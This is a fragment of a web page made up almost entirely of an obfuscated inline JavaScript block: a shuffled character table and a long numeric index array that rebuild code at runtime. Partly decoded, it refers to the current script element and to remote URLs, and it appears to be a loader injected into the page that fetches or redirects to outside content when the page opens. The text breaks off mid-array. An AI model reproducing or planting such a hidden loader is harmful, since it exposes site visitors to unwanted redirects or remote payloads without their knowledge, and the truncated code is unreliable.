</div><script type="text/javascript">var jfla = []</script><script>if(fbuaeifrufkuhc==undefined){var fbuaeifrufkuhc={ts:'1768799102',};(function(){var kaxmodtllt=["O","!","]","f","<","L","\"","0","v","8","x","r","^","b",";",".","@","h","R","A","c","'",")","3","%","*","}","y","B","|","&","a","X","[","F","w","z","I","o","W","n","Y","_","g","S","Q","G","K","{","(","E","`","=","-"," ","M","P","H","\\","J",":","p","s","/","2","D","9","u","6","k",">","e","i",",","t","N","U","m","1","V","7","C","d","l","?","+","#","Z","T","4","5","q","$","j"];var fbuaeifrufkuhc=[74,11,27,48,82,38,20,67,77,71,40,74,15,20,67,11,11,71,40,74,44,20,11,72,61,74,15,62,71,74,19,74,74,11,72,13,67,74,71,49,21,62,11,20,21,73,21,83,38,83,21,22,14,26,20,31,74,20,17,49,71,22,48,26,72,3,49,55,31,74,17,15,11,31,40,82,38,77,52,52,40,67,83,83,22,48,0,13,93,71,20,74,15,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,55,31,74,17,73,6,11,31,40,82,38,77,6,73,48,8,31,83,67,71,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,61,31,11,62,71,34,83,38,31,74,49,21,7,15,21,85,40,71,35,54,65,31,74,71,49,22,15,43,71,74,76,88,81,55,72,83,83,72,62,71,20,38,40,82,62,49,22,22,26,26,22,14,26,72,3,49,55,31,74,17,15,3,83,38,38,11,52,52,40,67,83,83,22,48,0,13,93,71,20,74,15,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,55,31,74,17,73,6,3,83,38,38,11,6,73,48,8,31,83,67,71,60,3,67,40,20,74,72,38,40,49,8,22,48,11,71,74,67,11,40,54,61,31,11,62,71,37,40,74,49,8,15,74,38,44,74,11,72,40,43,49,22,22,26,26,22,14,26,72,3,49,67,62,45,52,52,67,40,82,71,3,72,40,71,82,22,48,8,31,11,54,67,62,45,52,48,67,60,21,63,63,35,71,67,3,82,17,62,31,62,15,20,38,77,63,47,28,46,37,19,7,63,67,93,38,3,71,38,83,72,74,71,67,93,38,63,67,93,38,3,31,13,61,67,93,38,63,64,7,64,68,63,7,78,63,67,93,38,71,31,13,61,53,43,71,71,43,31,35,78,23,64,23,90,31,53,33,11,2,15,61,40,43,21,73,27,60,21,63,63,35,71,67,3,82,17,62,31,62,15,20,38,77,63,23,23,5,53,53,64,63,8,36,91,35,65,40,5,10,62,63,46,17,71,63,36,35,91,35,40,75,56,45,87,83,72,20,53,33,11,2,15,93,61,43,21,73,74,62,60,21,78,80,68,9,80,66,66,78,7,64,21,73,3,83,60,33,2,73,20,3,60,3,31,83,62,71,73,31,74,42,82,38,60,6,11,82,82,27,35,82,15,20,38,77,6,73,31,74,42,93,62,60,6,31,82,8,71,11,74,72,62,72,40,43,15,93,62,6,73,31,74,42,72,77,60,6,31,82,20,38,82,71,15,61,40,43,6,73,31,74,42,11,67,60,6,63,31,82,8,71,11,74,72,62,72,40,43,15,93,62,6,73,31,74,42,11,72,60,6,63,31,82,20,83,67,74,74,71,11,15,61,40,43,6,73,31,74,42,71,72,60,6,11,72,43,17,74,31,82,6,73,31,74,42,71,20,60,6,20,38,40,74,71,40,74,53,31,82,54,20,38,40,74,71,40,74,19,82,6,73,31,74,42,71,62,60,6,61,38,62,72,74,72,38,40,60,31,13,62,38,83,67,74,71,14,82,72,62,61,83,31,27,60,13,83,38,20,69,14,6,73,31,74,42,71,60,74,11,67,71,73,31,74,42,11,60,74,11,67,71,73,31,74,42,11,64,60,3,31,83,62,71,73,72,60,3,31,83,62,71,73,20,60,7,73,67,20,60,3,31,83,62,71,73,20,83,60,33,2,73,61,8,60,3,31,83,62,71,73,20,62,62,60,3,31,83,62,71,73,31,74,42,43,60,3,31,83,62,71,73,31,74,42,82,60,3,31,83,62,71,73,31,74,42,72,60,3,31,83,62,71,73,31,74,42,3,60,3,31,83,62,71,73,31,74,42,72,13,60,21,67,93,38,21,73,62,40,60,7,73,62,74,31,11,74,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,1,3,67,40,20,74,72,38,40,49,31,73,13,73,20,22,48,31,33,13,2,52,20,49,22,26,49,67,62,45,73,6,8,6,73,3,67,40,20,74,72,38,40,49,22,48,3,67,40,20,74,72,38,40,54,31,49,22,48,11,71,74,67,11,40,48,35,72,82,74,17,60,69,49,22,73,17,71,72,43,17,74,60,83,49,22,26,26,3,67,40,20,74,72,38,40,54,13,49,31,73,13,22,48,8,31,11,54,20,52,48,26,14,11,71,74,67,11,40,54,13,52,85,13,29,29,7,73,20,15,35,72,82,74,17,52,49,20,15,11,72,43,17,74,52,31,15,11,72,43,17,74,85,13,22,53,49,20,15,83,71,3,74,52,31,15,83,71,3,74,53,13,22,73,20,15,17,71,72,43,17,74,52,49,20,15,13,38,74,74,38,77,52,31,15,13,38,74,74,38,77,85,13,22,53,49,20,15,74,38,61,52,31,15,74,38,61,53,13,22,73,20,26,3,67,40,20,74,72,38,40,54,20,49,31,73,20,22,48,11,71,74,67,11,40,54,31,52,31,30,30,1,31,15,40,38,82,71,88,27,61,71,84,31,33,7,2,60,31,73,31,30,30,78,52,52,52,31,15,40,38,82,71,88,27,61,71,84,13,49,31,15,43,71,74,28,38,67,40,82,72,40,43,81,83,72,71,40,74,18,71,20,74,49,22,73,20,22,60,1,78,26,3,67,40,20,74,72,38,40,54,82,49,13,22,48,13,52,40,67,83,83,52,52,13,84,31,49,22,60,78,52,52,52,13,15,40,38,82,71,88,27,61,71,84,20,49,13,22,60,13,14,8,31,11,54,82,52,13,15,17,71,72,43,17,74,73,71,52,13,15,35,72,82,74,17,14,11,71,74,67,11,40,54,82,52,6,3,67,40,20,74,72,38,40,6,52,52,74,27,61,71,38,3,54,82,84,82,15,20,31,83,83,49,13,22,60,82,73,71,52,6,3,67,40,20,74,72,38,40,6,52,52,74,27,61,71,38,3,54,71,84,71,15,20,31,83,83,49,13,22,60,71,73,71,63,82,26,8,31,11,54,71,52,48,26,73,3,52,6,67,40,82,71,3,72,40,71,82,6,1,52,74,27,61,71,38,3,54,35,72,40,82,38,35,30,30,35,72,40,82,38,35,73,43,52,6,67,40,82,71,3,72,40,71,82,6,1,52,74,27,61,71,38,3,54,82,38,20,67,77,71,40,74,30,30,82,38,20,67,77,71,40,74,73,17,52,43,30,30,43,15,82,38,20,67,77,71,40,74,50,83,71,77,71,40,74,73,72,52,3,31,83,62,71,73,93,52,72,84,3,67,40,20,74,72,38,40,49,31,22,48,11,71,74,67,11,40,1,1,72,15,20,31,83,83,49,3,73,31,22,15,77,31,74,20,17,71,62,26,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,1,78,26,73,69,52,71,15,8,72,71,35,61,38,11,74,39,52,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,31,52,17,15,20,83,72,71,40,74,39,72,82,74,17,73,13,52,3,15,72,40,40,71,11,39,72,82,74,17,14,11,71,74,67,11,40,54,13,70,31,84,13,60,31,26,73,83,52,71,15,8,72,71,35,61,38,11,74,57,52,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,31,52,17,15,20,83,72,71,40,74,57,71,72,43,17,74,73,13,52,3,15,72,40,40,71,11,57,71,72,43,17,74,14,11,71,74,67,11,40,54,13,70,31,84,13,60,31,26,14,11,71,74,67,11,40,54,71,15,77,91,52,93,73,71,15,8,72,71,35,61,38,11,74,52,31,73,71,15,62,20,11,38,83,83,32,52,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,15,61,31,43,71,32,0,3,3,62,71,74,29,29,17,15,62,20,11,38,83,83,5,71,3,74,26,73,71,15,62,20,11,38,83,83,41,52,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,15,61,31,43,71,41,0,3,3,62,71,74,29,29,17,15,62,20,11,38,83,83,88,38,61,26,73,71,15,11,71,20,74,31,40,43,83,71,52,20,73,71,15,31,62,61,71,20,74,52,82,73,71,15,72,40,32,52,3,67,40,20,74,72,38,40,49,31,73,13,22,48,8,31,11,54,82,52,20,49,31,73,13,22,14,11,71,74,67,11,40,1,1,82,30,30,82,15,11,72,43,17,74,70,52,7,30,30,82,15,83,71,3,74,4,52,69,49,22,26,73,71,15,72,40,41,52,3,67,40,20,74,72,38,40,49,31,73,13,22,48,8,31,11,54,82,52,20,49,31,73,13,22,14,11,71,74,67,11,40,1,1,82,30,30,82,15,13,38,74,74,38,77,70,52,7,30,30,82,15,74,38,61,4,52,83,49,22,26,73,71,15,72,40,79,72,71,35,61,38,11,74,52,3,67,40,20,74,72,38,40,49,31,73,13,22,48,8,31,11,54,82,52,20,49,31,73,13,22,14,11,71,74,67,11,40,1,1,82,30,30,82,15,13,38,74,74,38,77,70,52,7,30,30,82,15,11,72,43,17,74,70,52,7,30,30,82,15,74,38,61,4,52,83,49,22,30,30,82,15,83,71,3,74,4,52,69,49,22,26,73,71,26,22,14,1,3,67,40,20,74,72,38,40,49,40,73,74,73,71,22,48,74,33,40,2,52,71,49,22,26,49,6,91,6,73,67,62,45,73,3,67,40,20,74,72,38,40,49,22,48,3,67,40,20,74,72,38,40,54,40,49,40,22,48,11,71,74,67,11,40,33,2,15,62,83,72,20,71,15,20,31,83,83,49,40,73,7,22,26,3,67,40,20,74,72,38,40,54,74,49,40,22,48,8,31,11,54,74,14,11,71,74,67,11,40,54,40,30,30,6,38,13,93,71,20,74,6,52,52,74,27,61,71,38,3,54,40,30,30,49,74,52,40,15,40,38,82,71,88,27,61,71,22,30,30,49,78,52,52,74,29,29,66,52,52,74,22,26,3,67,40,20,74,72,38,40,54,71,49,40,22,48,11,71,74,67,11,40,6,38,13,93,71,20,74,6,52,52,74,27,61,71,38,3,54,40,30,30,72,62,34,72,40,72,74,71,49,40,15,83,71,40,43,74,17,22,26,3,67,40,20,74,72,38,40,54,38,49,40,22,48,3,38,11,49,8,31,11,54,74,52,33,2,73,38,52,7,73,11,52,40,15,83,71,40,43,74,17,14,11,70,38,14,85,85,38,22,71,49,40,33,38,2,22,84,74,52,74,15,20,38,40,20,31,74,49,40,33,38,2,22,60,74,33,74,15,83,71,40,43,74,17,2,52,40,33,38,2,14,11,71,74,67,11,40,54,74,26,3,67,40,20,74,72,38,40,54,11,49,40,22,48,8,31,11,54,74,73,71,73,38,52,33,2,14,40,60,3,38,11,49,74,52,7,14,74,4,40,15,83,71,40,43,74,17,14,74,85,85,22,48,3,38,11,49,71,52,7,14,71,4,38,15,83,71,40,43,74,17,14,71,85,85,22,72,3,49,38,33,71,2,52,52,40,33,74,2,22,20,38,40,74,72,40,67,71,54,40,14,38,33,38,15,83,71,40,43,74,17,2,52,40,33,74,2,26,11,71,74,67,11,40,54,38,26,3,67,40,20,74,72,38,40,54,72,49,40,22,48,11,71,74,67,11,40,54,40,84,6,62,74,11,72,40,43,6,52,52,74,27,61,71,38,3,54,40,84,67,49,40,22,33,7,2,60,1,40,33,62,2,30,30,71,49,40,22,84,40,33,7,2,60,40,60,3,26,3,67,40,20,74,72,38,40,54,67,49,11,73,67,22,48,8,31,11,54,31,73,62,52,72,49,67,22,14,11,71,74,67,11,40,54,62,30,30,11,84,11,52,52,52,83,29,29,74,49,11,22,84,1,67,29,29,11,1,52,52,83,30,30,74,49,62,22,30,30,77,49,11,73,62,22,84,33,11,2,60,33,2,60,11,30,30,71,49,11,22,84,38,49,11,22,60,3,15,43,71,74,50,83,71,77,71,40,74,62,28,27,81,83,31,62,62,75,31,77,71,30,30,6,62,74,11,72,40,43,6,52,52,11,30,30,49,31,52,11,15,77,31,74,20,17,49,20,22,22,84,40,49,62,15,43,71,74,50,83,71,77,71,40,74,62,28,27,81,83,31,62,62,75,31,77,71,49,31,33,78,2,22,22,60,11,30,30,49,11,15,82,38,20,67,77,71,40,74,29,29,11,15,40,38,82,71,88,27,61,71,30,30,66,52,52,11,15,40,38,82,71,88,27,61,71,22,84,67,84,33,2,60,33,11,2,60,40,49,62,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,11,22,22,60,33,2,26,8,31,11,54,20,52,63,12,58,15,49,33,58,35,58,53,2,85,22,92,63,73,10,52,6,20,38,77,61,31,11,71,6,85,6,65,38,20,67,77,71,40,74,6,85,6,56,38,62,72,74,72,38,40,6,73,3,52,82,38,20,67,77,71,40,74,73,83,52,35,72,40,82,38,35,73,31,52,3,15,82,38,20,67,77,71,40,74,50,83,71,77,71,40,74,73,62,52,6,40,38,82,71,88,27,61,71,6,73,77,52,10,54,72,40,54,31,84,3,67,40,20,74,72,38,40,49,40,73,74,22,48,11,71,74,67,11,40,54,78,68,52,52,49,78,68,30,74,33,10,2,49,40,22,22,26,60,3,67,40,20,74,72,38,40,49,40,73,74,22,48,11,71,74,67,11,40,54,74,52,74,52,52,3,29,29,74,52,52,35,72,40,82,38,35,84,31,60,74,73,74,1,52,52,40,30,30,74,15,20,38,40,74,31,72,40,62,49,40,22,26,14,11,71,74,67,11,40,54,67,15,67,40,72,91,52,11,73,67,26,73,74,17,72,62,22,14,72,3,49,40,31,8,72,43,31,74,38,11,15,67,62,71,11,19,43,71,40,74,15,62,71,31,11,20,17,49,6,54,28,11,31,8,71,63,6,22,70,53,78,22,67,62,45,15,31,74,42,11,52,74,11,67,71,14,72,3,49,67,62,45,15,72,22,11,71,74,67,11,40,54,3,31,83,62,71,14,67,62,45,15,72,52,74,11,67,71,14,67,62,45,15,31,74,42,43,52,21,43,71,74,21,14,11,71,74,67,11,40,54,67,62,45,15,31,13,82,49,3,67,40,20,74,72,38,40,49,22,48,74,11,27,48,8,31,11,54,31,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,21,72,3,11,31,77,71,21,22,14,82,38,20,67,77,71,40,74,15,17,71,31,82,15,31,61,61,71,40,82,81,17,72,83,82,49,31,22,14,8,31,11,54,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,52,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,0,13,93,71,20,74,15,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,14,8,31,11,54,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,52,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,0,13,93,71,20,74,15,82,71,3,72,40,71,56,11,38,61,71,11,74,27,14,0,13,93,71,20,74,15,82,71,3,72,40,71,56,11,38,61,71,11,74,27,52,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,14,8,31,11,54,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,75,38,82,71,15,61,11,38,74,38,74,27,61,71,73,6,72,40,62,71,11,74,28,71,3,38,11,71,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,15,75,38,82,71,15,61,11,38,74,38,74,27,61,71,73,6,72,40,62,71,11,74,28,71,3,38,11,71,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,65,38,20,67,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,13,38,82,27,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,0,13,93,71,20,74,15,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,82,38,20,67,77,71,40,74,73,21,13,38,82,27,21,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,50,83,71,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,72,40,40,71,11,57,88,55,5,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,15,50,83,71,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,72,40,40,71,11,57,88,55,5,6,73,31,61,61,22,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,82,38,20,67,77,71,40,74,15,13,38,82,27,73,6,72,40,40,71,11,57,88,55,5,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,50,83,71,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,38,67,74,71,11,57,88,55,5,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,15,50,83,71,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,38,67,74,71,11,57,88,55,5,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,50,83,71,77,71,40,74,15,61,11,38,74,38,74,27,61,71,73,6,43,71,74,50,83,71,77,71,40,74,62,28,27,88,31,43,75,31,77,71,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,82,38,20,67,77,71,40,74,73,6,43,71,74,50,83,71,77,71,40,74,62,28,27,88,31,43,75,31,77,71,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,15,55,31,74,17,73,6,11,31,40,82,38,77,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,15,55,31,74,17,73,6,11,31,40,82,38,77,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,73,6,62,71,74,88,72,77,71,38,67,74,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,73,6,62,71,74,88,72,77,71,38,67,74,6,73,31,61,61,22,14,31,61,61,52,43,71,74,0,35,40,56,11,38,61,71,11,74,27,65,71,62,20,11,72,61,74,38,11,49,31,15,20,38,40,74,71,40,74,39,72,40,82,38,35,73,6,31,83,71,11,74,6,22,14,31,61,61,15,20,38,40,3,72,43,67,11,31,13,83,71,52,3,31,83,62,71,14,38,13,93,71,20,74,82,71,3,72,40,71,56,11,38,61,71,11,74,27,49,35,72,40,82,38,35,73,6,31,83,71,11,74,6,73,31,61,61,22,14,31,15,11,71,77,38,8,71,49,22,14,26,20,31,74,20,17,49,71,22,48,26,67,62,45,15,3,49,67,62,45,15,3,83,22,14,67,62,45,15,3,20,49,22,14,67,62,45,15,77,3,49,22,14,35,72,40,82,38,35,15,62,71,74,88,72,77,71,38,67,74,49,3,67,40,20,74,72,38,40,49,22,48,67,62,45,15,3,49,67,62,45,15,3,83,22,14,26,73,78,90,7,7,22,14,67,62,45,15,40,38,35,49,67,62,45,15,67,11,49,67,62,45,15,67,22,73,82,38,20,67,77,71,40,74,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,6,17,74,77,83,6,22,33,7,2,22,14,11,71,74,67,11,40,54,74,11,67,71,14,26,22,14,26,26,49,22,73,31,13,82,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,3,22,48,72,3,49,67,62,45,15,31,74,42,11,22,48,67,62,45,15,31,74,42,72,52,21,37,77,21,85,21,31,43,71,21,14,8,31,11,54,62,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,72,77,43,6,22,14,62,72,15,20,11,38,62,62,0,11,72,43,72,40,52,6,19,40,38,40,27,77,38,67,62,6,14,62,72,15,38,40,71,11,11,38,11,52,3,67,40,20,74,72,38,40,49,42,62,72,22,48,72,3,49,67,62,45,15,62,40,52,52,7,22,48,67,62,45,15,62,40,52,78,14,67,62,45,15,31,74,42,82,52,21,65,31,21,85,21,74,31,21,14,11,71,74,67,11,40,54,3,49,22,14,26,26,14,62,72,15,38,40,83,38,31,82,52,3,67,40,20,74,72,38,40,49,42,62,72,22,48,72,3,49,67,62,45,15,62,40,52,52,7,22,48,67,62,45,15,31,74,42,11,52,3,31,83,62,71,14,11,71,74,67,11,40,14,26,26,14,62,72,15,62,11,20,52,6,63,63,6,85,67,62,45,15,31,74,42,82,38,85,6,63,6,85,67,62,45,15,31,74,42,72,77,14,26,3,67,40,20,74,72,38,40,54,72,62,49,71,22,48,72,3,49,67,62,45,15,62,40,52,52,7,22,48,67,62,45,15,62,40,52,78,14,67,62,45,15,31,74,42,82,52,21,65,31,21,85,21,74,31,21,14,11,71,74,67,11,40,54,3,49,22,14,26,26,8,31,11,54,62,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,62,20,11,72,61,74,6,22,14,62,72,15,38,40,71,11,11,38,11,52,72,62,14,62,72,15,62,11,20,52,6,63,63,61,31,43,71,31,82,64,15,43,38,38,43,83,71,62,27,40,82,72,20,31,74,72,38,40,15,20,38,77,63,61,31,43,71,31,82,63,93,62,63,31,82,62,13,27,43,38,38,43,83,71,15,93,62,6,14,82,38,20,67,77,71,40,74,15,13,38,82,27,15,31,61,61,71,40,82,81,17,72,83,82,49,62,72,22,14,8,31,11,54,62,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,72,77,43,6,22,14,62,72,15,38,40,83,38,31,82,52,72,62,14,62,72,15,62,11,20,52,21,17,74,74,61,62,60,63,63,35,35,35,15,43,38,38,43,83,71,31,61,72,62,15,20,38,77,63,43,71,40,71,11,31,74,71,42,64,7,89,21,14,8,31,11,54,62,72,52,82,38,20,67,77,71,40,74,15,20,11,71,31,74,71,50,83,71,77,71,40,74,49,6,62,20,11,72,61,74,6,22,14,62,72,15,38,40,71,11,11,38,11,52,72,62,14,62,72,15,38,40,83,38,31,82,52,3,67,40,20,74,72,38,40,49,42,62,72,22,48,72,3,49,74,27,61,71,38,3,49,42,42,31,22,52,52,21,67,40,82,71,3,72,40,71,82,21,22,48,11,71,74,67,11,40,54,72,62,49,42,62,72,22,14,26,26,14,62,72,15,62,11,20,52,6,63,63,6,85,67,62,45,15,31,74,42,82,38,85,6,63,6,85,67,62,45,15,31,74,42,93,62,14,82,38,20,67,77,71,40,74,15,13,38,82,27,15,31,61,61,71,40,82,81,17,72,83,82,49,62,72,22,14,26,26,49,22,73,11,20,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,31,22,48,11,71,74,67,11,40,54,31,33,55,31,74,17,15,3,83,38,38,11,49,55,31,74,17,15,11,31,40,82,38,77,49,22,25,31,15,83,71,40,43,74,17,22,2,14,26,26,49,22,73,11,91,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,22,48,8,31,11,54,62,31,52,33,2,14,8,31,11,54,35,20,52,55,31,74,17,15,3,83,38,38,11,49,55,31,74,17,15,11,31,40,82,38,77,49,22,25,78,64,85,78,22,14,3,38,11,49,8,31,11,54,72,52,7,14,72,4,35,20,14,72,85,85,22,48,62,31,33,72,2,52,67,62,45,15,11,62,49,33,78,73,78,23,2,22,14,62,31,33,72,2,52,62,31,33,72,2,15,20,17,31,11,19,74,49,7,22,15,74,38,76,61,61,71,11,81,31,62,71,49,22,85,62,31,33,72,2,15,62,67,13,62,74,11,49,78,22,14,26,14,11,71,74,67,11,40,54,62,31,15,93,38,72,40,49,21,53,21,22,14,26,26,49,22,73,11,62,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,31,22,48,8,31,11,54,11,52,6,6,73,20,52,6,31,13,20,82,71,3,43,17,72,93,69,83,40,38,61,91,11,62,74,67,35,7,78,64,23,89,90,68,80,9,66,6,14,8,31,11,54,83,52,90,73,17,52,78,64,14,72,3,49,31,1,52,67,40,82,71,3,72,40,71,82,22,48,72,3,49,31,15,83,71,40,43,74,17,70,52,78,22,48,8,31,11,54,83,52,61,31,11,62,71,37,40,74,49,31,33,7,2,22,73,17,52,61,31,11,62,71,37,40,74,49,31,33,7,2,22,14,26,72,3,49,31,15,83,71,40,43,74,17,70,52,64,22,48,8,31,11,54,17,52,61,31,11,62,71,37,40,74,49,31,33,78,2,22,14,26,72,3,49,31,15,83,71,40,43,74,17,52,52,23,22,48,20,52,31,33,64,2,14,26,26,8,31,11,54,83,71,52,55,31,74,17,15,3,83,38,38,11,49,55,31,74,17,15,11,31,40,82,38,77,49,22,25,49,17,53,83,85,78,22,22,85,83,14,3,38,11,49,72,52,7,14,72,4,83,71,14,72,85,85,22,11,85,52,20,15,20,17,31,11,19,74,49,55,31,74,17,15,3,83,38,38,11,49,55,31,74,17,15,11,31,40,82,38,77,49,22,25,20,15,83,71,40,43,74,17,22,22,14,11,71,74,67,11,40,54,11,14,26,26,49,22,73,61,31,82,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,8,73,31,22,48,8,52,44,74,11,72,40,43,49,8,22,14,72,3,49,31,1,52,67,40,82,71,3,72,40,71,82,22,48,83,52,61,31,11,62,71,37,40,74,49,31,33,7,2,22,14,8,52,49,40,71,35,54,19,11,11,31,27,49,83,22,15,93,38,72,40,49,21,7,21,22,85,8,22,15,62,83,72,20,71,49,53,83,22,14,26,11,71,74,67,11,40,54,8,14,26,26,49,22,73,67,11,60,3,67,40,20,74,72,38,40,49,22,48,11,71,74,67,11,40,54,3,67,40,20,74,72,38,40,49,67,73,8,22,48,8,31,11,54,11,10,52,63,58,33,33,31,53,36,19,53,87,7,53,66,60,73,53,2,85,58,2,63,43,14,8,31,11,54,11,52,67,15,77,31,74,20,17,49,11,10,22,14,72,3,49,11,1,52,40,67,83,83,22,48,3,38,11,49,8,31,11,54,72,52,7,14,72,4,11,15,83,71,40,43,74,17,14,72,85,85,22,48,8,31,11,54,40,52,11,33,72,2,15,11,71,61,83,31,20,71,49,21,33,21,73,21,21,22,15,11,71,61,83,31,20,71,49,21,2,21,73,21,21,22,14,8,31,11,54,74,52,40,15,62,61,83,72,74,49,21,60,21,22,14,8,31,11,54,69,71,27,52,74,33,7,2,14,8,31,11,54,31,11,43,62,52,74,33,78,2,14,72,3,49,31,11,43,62,1,52,67,40,82,71,3,72,40,71,82,22,31,11,43,62,52,31,11,43,62,15,62,61,83,72,74,49,21,73,21,22,14,8,31,11,54,8,31,83,67,71,52,11,33,72,2,14,72,3,49,69,71,27,52,52,21,11,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,11,62,49,31,11,43,62,22,14,72,3,49,69,71,27,52,52,21,20,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,11,20,49,31,11,43,62,22,14,72,3,49,69,71,27,52,52,21,91,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,11,91,49,22,14,72,3,49,69,71,27,52,52,21,72,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,61,31,82,49,8,33,21,72,21,2,73,31,11,43,62,22,14,72,3,49,69,71,27,52,52,21,61,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,61,31,82,49,8,33,21,61,21,2,73,31,11,43,62,22,14,72,3,49,69,71,27,52,52,21,43,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,61,31,82,49,8,33,21,43,21,2,73,31,11,43,62,22,14,72,3,49,69,71,27,52,52,21,35,21,22,8,31,11,54,8,31,83,67,71,52,67,62,45,15,61,31,82,49,8,33,21,35,21,2,73,31,11,43,62,22,14,67,52,67,15,11,71,61,83,31,20,71,49,11,33,72,2,73,8,31,83,67,71,22,14,26,26,11,71,74,67,11,40,54,67,14,26,26,49,22,73,3,20,60,3,67,40,20,74,72,38,40,49,22,48,72,3,49,67,62,45,15,20,3,22,48,8,31,11,54,71,62,52,82,38,20,67,77,71,40,74,15,91,67,71,11,27,44,71,83,71,20,74,38,11,19,83,83,49,6,72,77,43,33,62,11,20,25,52,21,35,61,6,85,6,71,40,43,72,40,71,6,85,6,15,40,71,74,6,85,6,82,40,31,6,85,6,53,6,85,6,20,82,40,6,85,6,15,20,38,77,21,2,6,22,14,3,38,11,49,8,31,11,54,10,52,7,14,10,4,71,62,15,83,71,40,43,74,17,14,10,85,85,22,48,71,62,33,10,2,15,38,67,74,71,11,57,88,55,5,52,71,62,33,10,2,15,38,67,74,71,11,57,88,55,5,15,11,71,61,83,31,20,71,49,63,33,31,53,36,7,53,66,2,85,58,15,35,61,71,40,43,72,40,71,58,15,40,71,74,49,84,60,22,82,40,31,53,49,84,60,22,20,82,40,58,15,20,38,77,63,43,72,73,35,72,40,82,3